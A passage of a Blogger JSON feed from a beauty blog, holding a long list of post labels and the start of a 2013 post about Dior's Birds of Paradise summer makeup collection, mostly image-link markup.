#ITSuperstars"},{"term":"#RosaRegale"},{"term":"#RosaWatchParty"},{"term":"#SCANDALicious"},{"term":"#Sets"},{"term":"#Springbeauty"},{"term":"#Springlooks"},{"term":"#SxSw"},{"term":"#TSV"},{"term":"#VIVAGLAM"},{"term":"#abelleinbk"},{"term":"#amazon"},{"term":"#beauty #style #trends #pinkysmiles #makeup #trends"},{"term":"#bloggers #austinbloggers #beautybloggers #beauty #makeup #tartecosmetics #skincare #pinkysmiles"},{"term":"#bodycare"},{"term":"#books"},{"term":"#chanel"},{"term":"#chanelbeauty"},{"term":"#cheeks"},{"term":"#collections"},{"term":"#dior #spring2022 #bbloggers #beautyblogger"},{"term":"#diorbeauty"},{"term":"#dontwasteyourpretty"},{"term":"#epilator"},{"term":"#eyes"},{"term":"#haircare"},{"term":"#holiday2021"},{"term":"#holidaybeauty"},{"term":"#home"},{"term":"#itsyourTSV #ITcosmetics #Matteformula #Flawlessskin #beauty #makeup #CCcream #BBloggers #Austinblogger #OilFree #QVC #TSV"},{"term":"#lifestyles"},{"term":"#lips"},{"term":"#macholiday"},{"term":"#marchtsv"},{"term":"#miami"},{"term":"#nestcandles"},{"term":"#newlaunches"},{"term":"#personalcare"},{"term":"#pflugerville #makeup"},{"term":"#skincare"},{"term":"#skincare #bodycare"},{"term":"#spring2022"},{"term":"#springcollections"},{"term":"#sugarrush #pinkysmiles"},{"term":"#summer"},{"term":"#tarte #summermusthaves"},{"term":"#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #Winter"},{"term":"#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #spring"},{"term":"#tarteparadise"},{"term":"#thepinkydiaries"},{"term":"#wemo"},{"term":"#yourmostbeautiful2016"},{"term":"#yourmostbeautiful2018"},{"term":"1960's beauty and style"},{"term":"2013 Grammys"},{"term":"2013 Holiday Gift Guide"},{"term":"3bbloggers"},{"term":"3skincare"},{"term":"4th of July beauty"},{"term":"A Midsummer Night's Dream"},{"term":"A Novel Romance"},{"term":"Adrienne Arscht"},{"term":"Alluring Aqua"},{"term":"Amy Adams"},{"term":"Anti-Bullying"},{"term":"Apres Chic"},{"term":"Archie's Girls"},{"term":"Artificially Wild"},{"term":"Attitudes by Renee"},{"term":"August"},{"term":"Beach"},{"term":"Becky G"},{"term":"Best Hair Serum"},{"term":"Billy Lowe"},{"term":"Blake Gown"},{"term":"Blood"},{"term":"Bombshelling"},{"term":"Brooke Candy"},{"term":"Bruce is Brave"},{"term":"Burberry"},{"term":"Buxom Cosmetics"},{"term":"CC+ radiance palette"},{"term":"Capture Totale"},{"term":"Cashmeres"},{"term":"Celebrity Shine in a bottle"},{"term":"Charlize Theron"},{"term":"Choupette"},{"term":"Chris Chang"},{"term":"Ciroc"},{"term":"Clump Crusher"},{"term":"Como La Flor"},{"term":"Confidence in a Cream"},{"term":"Cookie Lyon"},{"term":"Cosabella"},{"term":"Cuban Rice"},{"term":"Custom Plus"},{"term":"Dana's Bakery"},{"term":"Dark Spell"},{"term":"Dior Fluid Stick"},{"term":"Divine night"},{"term":"Doll 10 beauty"},{"term":"Double Duty Beauty"},{"term":"Easter"},{"term":"Eberjey"},{"term":"Elissa dress"},{"term":"Ellen Degeneres"},{"term":"Empire"},{"term":"Eva Herzigova"},{"term":"Exclusives"},{"term":"Fashion Shows"},{"term":"Fenty beauty"},{"term":"First Ventures"},{"term":"Fitsico"},{"term":"Flowerbeauty.com"},{"term":"Fortify"},{"term":"Fresh Sophisticate"},{"term":"Fun in the Sun"},{"term":"Funkshion Week Miami"},{"term":"Giacomo Puccini"},{"term":"Giambattista Valli"},{"term":"Giorgio Armani"},{"term":"Gloss \u0026 Toss"},{"term":"Gloss and Toss"},{"term":"Hair Serum"},{"term":"Hair products"},{"term":"Happy New Year"},{"term":"Hayley Williams"},{"term":"Herbal Essences dry oil"},{"term":"Holiday shows"},{"term":"Honey bath products"},{"term":"ITsAllAboutYourFavorites"},{"term":"Illamasqua"},{"term":"Illustrated"},{"term":"In extreme dimension lash"},{"term":"Inca swimwear"},{"term":"Indulge collection"},{"term":"Isla Fisher"},{"term":"It's all about you!"},{"term":"J'adore"},{"term":"Janelle Morae"},{"term":"Jenna Dewan-Tatum"},{"term":"Jennifer Lawrence"},{"term":"Jessica Biel"},{"term":"Justin Timberlake"},{"term":"Karl Lagerfeld"},{"term":"Karla Birbragher"},{"term":"Kerastase"},{"term":"LORDE"},{"term":"Lavanila"},{"term":"Leslie Mann"},{"term":"Lip Scrubtious"},{"term":"MAC Extra Dimension"},{"term":"MAC Lipglass"},{"term":"MAC Makeup Art Cosmetics"},{"term":"MAC Modern Twist Kajal"},{"term":"MAC Pro"},{"term":"MAC Sculpted Face"},{"term":"MAC launches"},{"term":"MAC launches Collections"},{"term":"MACMetallics"},{"term":"MBFW Swim"},{"term":"MCB"},{"term":"MUA"},{"term":"Macarons"},{"term":"Mae Whitman"},{"term":"Magia De La Moda"},{"term":"Malificent"},{"term":"Mally Beauty"},{"term":"Marion Cotillard"},{"term":"Marula Beauty"},{"term":"Matchmaster"},{"term":"May TSV"},{"term":"Maya swimwear"},{"term":"Mermaid Collection"},{"term":"Mermaids"},{"term":"Miami Arts"},{"term":"Michelle Williams"},{"term":"Mika for Shu"},{"term":"Mila Kunis"},{"term":"Milcho"},{"term":"Miley Cyrus"},{"term":"Mineralize Multi-effect lash"},{"term":"Mockingjay Part 1"},{"term":"Monster products"},{"term":"Moody Blooms"},{"term":"Mother's Day"},{"term":"Movie Premiere"},{"term":"NCLA"},{"term":"NOTD"},{"term":"Nail Art Society"},{"term":"Nailapolooza"},{"term":"Naked"},{"term":"Naomi Watts"},{"term":"Nasty Gal"},{"term":"Natalie Portman"},{"term":"New Attitude collection"},{"term":"Nick Verreos"},{"term":"Nicki Minaj"},{"term":"Nicolas Felizola"},{"term":"Njoy"},{"term":"Oxblood"},{"term":"Oz The great and Powerful"},{"term":"PS fashion"},{"term":"Pablo Croce Productions"},{"term":"Paint Pot"},{"term":"Papi"},{"term":"Peach"},{"term":"Pencilled in"},{"term":"Playland"},{"term":"Poison"},{"term":"Polo"},{"term":"Pool"},{"term":"Prabal Gurung"},{"term":"Prada"},{"term":"Premio Lo Nuestro"},{"term":"Press"},{"term":"Pressed Pigments"},{"term":"Pro Longewear"},{"term":"QVC fashion"},{"term":"Rainforest of the Sea"},{"term":"Rhianna Viva Glam"},{"term":"Riri hearts MAC holiday collection"},{"term":"Riri woo"},{"term":"Rocky Horror"},{"term":"Romance"},{"term":"Rouge collection"},{"term":"SPF"},{"term":"Samsara"},{"term":"Satins"},{"term":"Saucebox Cosmetics"},{"term":"Sensual Reflections"},{"term":"Shop NCLA"},{"term":"Shupette"},{"term":"Sigma Beauty"},{"term":"Siudy Garrido"},{"term":"Siudy between worlds"},{"term":"Smile Brilliant"},{"term":"Soap \u0026 Glory"},{"term":"South Florida bloggers"},{"term":"Star Trek"},{"term":"Star Wars"},{"term":"Strength"},{"term":"Stylish brow"},{"term":"Summer 2015"},{"term":"Summer Sleek Sticks"},{"term":"Sun"},{"term":"Swan Lake"},{"term":"Sweat \u0026 Heels"},{"term":"Swim week"},{"term":"TSV bloggers"},{"term":"Teeth Whitening"},{"term":"The Duff movie"},{"term":"The Force Awakens"},{"term":"The Great Gatsby"},{"term":"The Hunger Games"},{"term":"The Rocky Horror Picture Show"},{"term":"The Royal Collection"},{"term":"The Simpsons"},{"term":"The Waterproof Brow"},{"term":"Tie Dye Collection"},{"term":"Top 5"},{"term":"Transatlantique"},{"term":"Trianon Collection"},{"term":"Trolls"},{"term":"Tropical Taboo"},{"term":"UD Holiday"},{"term":"Ulta Beauty Collection"},{"term":"Vamplify"},{"term":"Vanidades"},{"term":"Versace"},{"term":"Wear teal day"},{"term":"White Diamonds"},{"term":"White Magic"},{"term":"White Magic Holiday collection"},{"term":"Winter 2017 launches"},{"term":"Winter season"},{"term":"Wondervision"},{"term":"Wynwood Walls"},{"term":"Year of the Snake"},{"term":"Year of the rooster"},{"term":"Zingara"},{"term":"Zooey Deschanel"},{"term":"Zuhair Murad"},{"term":"acne"},{"term":"amazonian clay"},{"term":"anastasia beverly hills"},{"term":"antonio lopez"},{"term":"apple"},{"term":"aqualillies"},{"term":"arabesque collection"},{"term":"at home hair color"},{"term":"atxbloggers"},{"term":"austin blogger"},{"term":"austin life"},{"term":"avon"},{"term":"awaken"},{"term":"baby lips"},{"term":"back to school"},{"term":"bags"},{"term":"bare minerals"},{"term":"bbloggers beauty bloggers"},{"term":"beauty bags"},{"term":"beauty from the inside out"},{"term":"beauty gurus"},{"term":"beauty set"},{"term":"beauty tips"},{"term":"beauty.com"},{"term":"beautyblogger"},{"term":"becca cosmetics"},{"term":"benefit"},{"term":"benefit cosmetics"},{"term":"berry lips"},{"term":"best buy"},{"term":"beyonce"},{"term":"big bang theory"},{"term":"big pony"},{"term":"biolage"},{"term":"birds of paradise"},{"term":"bite beauty"},{"term":"blemish prone"},{"term":"blendSMART"},{"term":"bloggers P\u0026G"},{"term":"blushes"},{"term":"body butter"},{"term":"boho"},{"term":"bon voyage"},{"term":"boost your roots"},{"term":"boudoir"},{"term":"bras"},{"term":"bright colors"},{"term":"bronzers"},{"term":"bubble bars"},{"term":"bye bye under eye"},{"term":"caju \u0026 lime collection"},{"term":"caviar sticks"},{"term":"celebs"},{"term":"cherie bow"},{"term":"children stories"},{"term":"chocolate bar palette"},{"term":"clairol"},{"term":"cleanse"},{"term":"clothes"},{"term":"coats"},{"term":"cocktail dresses"},{"term":"coffee scrubs"},{"term":"collection"},{"term":"colors"},{"term":"colorstay"},{"term":"colour me pink"},{"term":"colour riche"},{"term":"comfort choice"},{"term":"condition"},{"term":"contest"},{"term":"contouring"},{"term":"costumes"},{"term":"cozy looks"},{"term":"cream"},{"term":"curvy girls"},{"term":"cute"},{"term":"cute designs"},{"term":"daisy fuentes"},{"term":"dark lips"},{"term":"dennis basso"},{"term":"dior star"},{"term":"disney"},{"term":"dolce and gabbana"},{"term":"dooney and bourke"},{"term":"drew barrymore"},{"term":"earrings"},{"term":"easy shopping"},{"term":"eco-friendly"},{"term":"education"},{"term":"emerald green"},{"term":"esalon"},{"term":"exercise"},{"term":"exquisite oil"},{"term":"extended sizes"},{"term":"eyebrows"},{"term":"eyelash extensions"},{"term":"face scrub"},{"term":"fade to black"},{"term":"faith hill"},{"term":"fall 2015"},{"term":"fall\/winter"},{"term":"false lashes"},{"term":"fantasy of flowers"},{"term":"father's day 2013"},{"term":"festival must haves"},{"term":"fitness"},{"term":"flamenco"},{"term":"flawless face"},{"term":"flip flop season"},{"term":"florals"},{"term":"flower beauty"},{"term":"folklore collection"},{"term":"formula X for sephora"},{"term":"fresh cosmetics"},{"term":"ft. lauderdale"},{"term":"full bloom collection"},{"term":"gel manicure"},{"term":"george balanchine"},{"term":"georgia may jagger"},{"term":"get this look"},{"term":"gift guides"},{"term":"gift idea"},{"term":"giftrocket"},{"term":"gilded dreams"},{"term":"gilmore girls"},{"term":"gisele bundchen"},{"term":"giveaway"},{"term":"givenchy"},{"term":"golden days"},{"term":"golden shock collection"},{"term":"golden winter holiday collection"},{"term":"graphic tees"},{"term":"hair and nail vitamins"},{"term":"hair color"},{"term":"hair repair"},{"term":"hand cream"},{"term":"hand lotion"},{"term":"health"},{"term":"healthy skin"},{"term":"heels"},{"term":"hello kitty"},{"term":"hide and go chic"},{"term":"highlighter"},{"term":"highlighting"},{"term":"holiday 2012"},{"term":"holiday outifts"},{"term":"holy grail"},{"term":"holyclothing.com"},{"term":"holygrail"},{"term":"hourglass cosmetics"},{"term":"hsn"},{"term":"huggable lipcolour"},{"term":"hydrate"},{"term":"icons"},{"term":"incentives"},{"term":"instaGLAM"},{"term":"instagram"},{"term":"international kissing day"},{"term":"intro to fall"},{"term":"isaac mizrahi"},{"term":"isport freedom"},{"term":"itcosmetics"},{"term":"jackets"},{"term":"japan"},{"term":"jeans"},{"term":"jeggings"},{"term":"jerry hall"},{"term":"jessica alba"},{"term":"kat dennings"},{"term":"keepsakes"},{"term":"kenneth jay lane"},{"term":"kenyan coffee collection"},{"term":"kisses"},{"term":"kits"},{"term":"lashes"},{"term":"lastar anderson"},{"term":"latinwe news"},{"term":"le gloss"},{"term":"leggings"},{"term":"life"},{"term":"lip"},{"term":"lip butters"},{"term":"lip cream"},{"term":"lip products"},{"term":"lip stain"},{"term":"liquid halo"},{"term":"long hair"},{"term":"long wearing"},{"term":"loreal paris"},{"term":"loungewear"},{"term":"lulus.com"},{"term":"luxhair"},{"term":"macys"},{"term":"magical pixie"},{"term":"magnetic nude"},{"term":"make waves"},{"term":"makeup beauty"},{"term":"makeup looks"},{"term":"manic"},{"term":"marisa berenson"},{"term":"maternity"},{"term":"matte"},{"term":"maybelline"},{"term":"metallics"},{"term":"models"},{"term":"mom"},{"term":"mommy bra"},{"term":"monet"},{"term":"mono collection"},{"term":"monogram necklace"},{"term":"monster headphones"},{"term":"moringa oil"},{"term":"moroccan argan oil"},{"term":"nail collections"},{"term":"nail color"},{"term":"nail gel"},{"term":"nail salons"},{"term":"nail tech"},{"term":"nail wraps"},{"term":"national honeybee day"},{"term":"natural"},{"term":"natural ingredients"},{"term":"natural looks"},{"term":"nearly naked"},{"term":"necklaces"},{"term":"neons"},{"term":"neutral looks"},{"term":"neutral nail polish"},{"term":"neutrogena"},{"term":"new ambassador"},{"term":"new shades"},{"term":"new year new beauty"},{"term":"nocturnals"},{"term":"nude lips"},{"term":"nuevocabellonuevotu"},{"term":"nuevon"},{"term":"objects of affection"},{"term":"one day only"},{"term":"onecklace.com"},{"term":"opening night"},{"term":"pacific coast collection"},{"term":"pampering"},{"term":"panties"},{"term":"pants"},{"term":"pat cleveland"},{"term":"patriotic beauty"},{"term":"pattern play"},{"term":"paypal"},{"term":"peacock"},{"term":"people's choice awards"},{"term":"perfume"},{"term":"pevonia"},{"term":"pflugerville"},{"term":"phone cases"},{"term":"photoshoot"},{"term":"physicians formula"},{"term":"pink lip"},{"term":"pinkysmies"},{"term":"pinkysmiles."},{"term":"pixie dust"},{"term":"pll"},{"term":"powder"},{"term":"primer"},{"term":"prints"},{"term":"products"},{"term":"protection"},{"term":"punk couture"},{"term":"queen latifah"},{"term":"rachel ray"},{"term":"rainforest after dark"},{"term":"ready set gorgeous"},{"term":"reality television"},{"term":"red lips"},{"term":"renaissance clothing"},{"term":"resort fling"},{"term":"retro chic"},{"term":"retro matte"},{"term":"revlon"},{"term":"rihanna"},{"term":"rings"},{"term":"rockin' red hot collection"},{"term":"romantic"},{"term":"romantic style"},{"term":"round rock"},{"term":"ruby woo"},{"term":"samples"},{"term":"samsung"},{"term":"san francisco collection"},{"term":"scholarship"},{"term":"sculpting"},{"term":"seasonal"},{"term":"self tanners"},{"term":"separates"},{"term":"september"},{"term":"serum"},{"term":"serums"},{"term":"sexy sleepwear"},{"term":"shampoo"},{"term":"shellac"},{"term":"sherri shepard"},{"term":"short hair"},{"term":"shows"},{"term":"skin care"},{"term":"skinfinish"},{"term":"skirts"},{"term":"sleeper sets"},{"term":"sleepwear"},{"term":"smile"},{"term":"smooth collection"},{"term":"smooth flawless fluide foundation"},{"term":"sneakers"},{"term":"snoopy"},{"term":"snow"},{"term":"social media"},{"term":"solange"},{"term":"sound"},{"term":"spring launches"},{"term":"spring renaissance"},{"term":"starbucks"},{"term":"stila"},{"term":"stroke of midnight"},{"term":"studio nailz"},{"term":"sultry nights"},{"term":"summer 2018"},{"term":"summer looks"},{"term":"summer nails"},{"term":"sunscreen"},{"term":"superstars"},{"term":"support"},{"term":"sweet"},{"term":"sweet dreams collections"},{"term":"swim bra"},{"term":"swimwear"},{"term":"swirl"},{"term":"tabatha coffey"},{"term":"tarte"},{"term":"taylor swift"},{"term":"textured finish"},{"term":"the balm cosmetics"},{"term":"the gift of glam"},{"term":"the tarte of giving"},{"term":"theater"},{"term":"thymes"},{"term":"toners"},{"term":"torrid"},{"term":"total repair results"},{"term":"trends cosmetics"},{"term":"turo skincare"},{"term":"twitter"},{"term":"vacation wear"},{"term":"vanity fair"},{"term":"vans.com"},{"term":"vday"},{"term":"venus embrace"},{"term":"vice 2"},{"term":"vinylux"},{"term":"volumizing collection"},{"term":"walmart"},{"term":"waterproof"},{"term":"wedding collection"},{"term":"wigs"},{"term":"winter beauty"},{"term":"winter launches"},{"term":"wireless"},{"term":"woman within"},{"term":"workout gear"},{"term":"world cup 2014"},{"term":"your most beautiful skin"}],"title":{"type":"text","$t":"A Beauty Influencer''s View: The Best of Fashion, Makeup, Hair and More!"},"subtitle":{"type":"html","$t":"Pinky tells all: Whether it's the latest trends and must haves in beauty as well as fashion not having a size, but rather a style! Pop Culture and Social Media are my oxygen.... I also love to review and share the latest hot and happenings here in amazing Austin including cultural events and more! \n\nAs Ralph Waldo Emmerson said - \"Love of Beauty is Taste, The creation of beauty is Art\" "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/-\/emerald+green?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/search\/label\/emerald%20green"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-5862017269212223717"},"published":{"$t":"2013-06-26T18:42:00.000-07:00"},"updated":{"$t":"2013-06-26T18:42:12.574-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beautybloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"birds of paradise"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cheeks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dior"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emerald green"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"green"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"peacock"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"}],"title":{"type":"text","$t":"Dior Birds Of Paradise Collection For Summer 2013"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8aCtoUu-EIQcQ-1gTgiP6-7V1mTQ1lTxDSxlCXJhExiH2ol0F00Ig5cNyMU9Zf0DStREcUqZGDXqoLzKOu3_DJ6q90wtjZBMnsKdEBnaA-CYxvVNaAKt0Hp39aZBWRx0oMDmjmmral-8\/s1600\/bird-of-paradise-the-new-summer-collection-makeup-by-dior.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8aCtoUu-EIQcQ-1gTgiP6-7V1mTQ1lTxDSxlCXJhExiH2ol0F00Ig5cNyMU9Zf0DStREcUqZGDXqoLzKOu3_DJ6q90wtjZBMnsKdEBnaA-CYxvVNaAKt0Hp39aZBWRx0oMDmjmmral-8\/s1600\/bird-of-paradise-the-new-summer-collection-makeup-by-dior.jpg\" height=\"239\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNIHzXLGkFFcfTJzLd49lA4HbUJgN1dw4enH9pkUGoeIxbPgymylPzasrNTrmOhsrBgh4OZiZ0l-MKvztUIYdcww8KzsfwbCcJsqUeHQOkzBxiNTwh6eWGVrvhLxfrwe2UaQZ5WZH8BZc\/s1600\/Diorlogo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNIHzXLGkFFcfTJzLd49lA4HbUJgN1dw4enH9pkUGoeIxbPgymylPzasrNTrmOhsrBgh4OZiZ0l-MKvztUIYdcww8KzsfwbCcJsqUeHQOkzBxiNTwh6eWGVrvhLxfrwe2UaQZ5WZH8BZc\/s1600\/Diorlogo.jpg\" height=\"128\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello my gorgeous makeup junkies! I am bringing to you a collection that is absolutely stunning and perfect for the season. I was sent some goodies from the new Birds of Paradise from \u003Ca href=\"http:\/\/www.dior.com\/\" target=\"_blank\"\u003EDior\u003C\/a\u003E and I can only say that I am in love!!! We all know that emerald green in the color of the year, and Dior has incorporated it into a peacock hued collection that is timeless and features gorgeous launches for summer beauty. So without further delay, take a look at what is featured in this collection:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIAt7zNGvmZiZTjBeU-e11meF4HCv87J_xtKJwtKftvi9qCR5Q1YhPvhj-AZ_u5TPk-iT4jXXS9F09Z9wfml5_wWQH0eSUFVPtqgAuSebR26Jd4qpHEL7hIWfrL3UW8T2kdIMOxQokoGo\/s1600\/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIAt7zNGvmZiZTjBeU-e11meF4HCv87J_xtKJwtKftvi9qCR5Q1YhPvhj-AZ_u5TPk-iT4jXXS9F09Z9wfml5_wWQH0eSUFVPtqgAuSebR26Jd4qpHEL7hIWfrL3UW8T2kdIMOxQokoGo\/s1600\/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo2.jpg\" height=\"320\" width=\"237\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsunZdmLuKzhM-Pg-jd7imMwY9UlU7jAWOJ7uXEwpdMB4TAE7bVUGGMZoTGSPgosl5e8-C29gFUJ02NSLx3QvLEOS9RBi2PbaJ96AKTBK4TEMbDq7c1XjtnZpc1wjxd-YaFjeU4Itwk4Q\/s1600\/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsunZdmLuKzhM-Pg-jd7imMwY9UlU7jAWOJ7uXEwpdMB4TAE7bVUGGMZoTGSPgosl5e8-C29gFUJ02NSLx3QvLEOS9RBi2PbaJ96AKTBK4TEMbDq7c1XjtnZpc1wjxd-YaFjeU4Itwk4Q\/s1600\/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo3.jpg\" height=\"320\" width=\"260\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq26W3jKbvzs5hnRjk1nQW-PGMSmAxX5on2j_PZ4hbxPYDSvRFhEJaIYOR3BMoPi1C0ywedl9OalzBGUcTYOyMLZhC2eMqpgzYJlDkV036YMT8iP7cwrK8o36k9G0rDDXttfv7oIWsP9c\/s1600\/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq26W3jKbvzs5hnRjk1nQW-PGMSmAxX5on2j_PZ4hbxPYDSvRFhEJaIYOR3BMoPi1C0ywedl9OalzBGUcTYOyMLZhC2eMqpgzYJlDkV036YMT8iP7cwrK8o36k9G0rDDXttfv7oIWsP9c\/s1600\/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo4.jpg\" height=\"320\" width=\"236\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw9HTntKbk7uyVdp95sax8QoThggJxV5AAhWUPlbev0Yfys3MTaKQCE7GUC6vvxQmC6iTYk_P3OWJYnjfvpzj5PBQK6P7em1w6bnQRCEiyiYx5wq4Xvkt-_APmH5bMR1ssAQw6VXA0mwc\/s1600\/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw9HTntKbk7uyVdp95sax8QoThggJxV5AAhWUPlbev0Yfys3MTaKQCE7GUC6vvxQmC6iTYk_P3OWJYnjfvpzj5PBQK6P7em1w6bnQRCEiyiYx5wq4Xvkt-_APmH5bMR1ssAQw6VXA0mwc\/s1600\/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo5.jpg\" height=\"149\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX1YbmDqwMoNk_9TCI4-2qEJOaf1azKKQqk273B4Kwog7wE7GPzjkE6LSaqDTbgXO1BGLiBz_60Iam9dJw38J_NfEX8wCzvH9YyzPAy4EfoaNY-oMjNRSrqIInIA42i1u8iz6saVUuWYo\/s1600\/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX1YbmDqwMoNk_9TCI4-2qEJOaf1azKKQqk273B4Kwog7wE7GPzjkE6LSaqDTbgXO1BGLiBz_60Iam9dJw38J_NfEX8wCzvH9YyzPAy4EfoaNY-oMjNRSrqIInIA42i1u8iz6saVUuWYo\/s1600\/Dior-Summer-2013-Bird-of-Paradise-Collection-Promo11.jpg\" height=\"225\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHQZv1bPHcCrvlqhLFVWuG4TAmrgc0yDXexzpeVpv_OoOi5SomeTlI0t4W2uPP_7zSBJzDKJprgDppJhN0ziNark9ln9u5rbkHWBQ9lJtH_5yiwKTNDRQK7MQZcQoveT4uQM_2nelZmEA\/s1600\/Dior_Birds_of_Paradise_Summer_Collection_06.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHQZv1bPHcCrvlqhLFVWuG4TAmrgc0yDXexzpeVpv_OoOi5SomeTlI0t4W2uPP_7zSBJzDKJprgDppJhN0ziNark9ln9u5rbkHWBQ9lJtH_5yiwKTNDRQK7MQZcQoveT4uQM_2nelZmEA\/s1600\/Dior_Birds_of_Paradise_Summer_Collection_06.jpg\" height=\"320\" width=\"318\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 